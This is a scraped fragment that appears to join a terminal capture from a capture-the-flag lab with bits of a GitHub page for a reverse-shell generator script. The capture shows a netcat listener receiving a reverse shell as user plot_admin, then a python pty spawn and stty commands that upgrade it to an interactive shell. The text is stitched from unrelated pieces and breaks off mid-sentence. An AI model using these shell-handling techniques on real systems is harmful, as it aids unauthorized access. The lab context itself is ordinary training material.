 ┌──(kali㉿kali)-[/opt/reverse-shells]
└─$ nc -lvnp 1338
listening on [any] 1338 ...
connect to [10.9.2.83] from (UNKNOWN) [10.10.246.70] 35784
/bin/sh: 0: can't access tty; job control turned off
$ whoami
plot_admin
$ i
/bin/sh: 2: i: not found
$ id
uid=1001(plot_admin) gid=1001(plot_admin) groups=1001(plot_admin)
$ export TERM=xterm
$ which python3
/bin/python3
$ python3 -c 'import pty;pty.spawn("/bin/bash")'
plot_admin@plotted:~$ ^Z
zsh: suspended  nc -lvnp 1338
┌──(kali㉿kali)-[/opt/reverse-shells]
└─$ stty raw -echo ; fg
[1]  + continued  nc -lvnp 1338
reset
Insights
main
1 branch
0 tags
1337-L3V1ATH0N Update suhradbhav.sh
suhradbhav.sh
Update suhradbhav.sh
This project is under progress. Can be used in Reverse Shell generation. One-Lin